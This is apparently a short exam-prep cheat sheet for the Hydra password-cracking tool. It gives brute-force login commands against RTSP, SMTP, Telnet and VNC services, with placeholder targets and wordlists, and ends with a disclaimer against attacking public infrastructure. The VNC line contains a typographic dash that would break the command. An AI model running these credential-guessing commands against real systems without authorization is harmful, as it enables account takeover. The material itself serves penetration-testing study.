Ha💀eZ
Hydra Cheat Sheet
RSP
hydra -l root -P passwords.txt <IP> rtsp
SMTP
hydra -l <username> -P /path/to/passwords.txt <IP> smtp -V
hydra -l <username> -P /path/to/passwords.txt -s 587 <IP> -S -v -V
#Port 587 for SMTP with SSL
Telnet
hydra -l root -P passwords.txt [-t 32] <IP> telnet
VNC
hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt -s <PORT> <IP> vnc
Disclaimer – This cheat sheet was created to help people with exams. It is not for the purposes of hacking public infrastructure.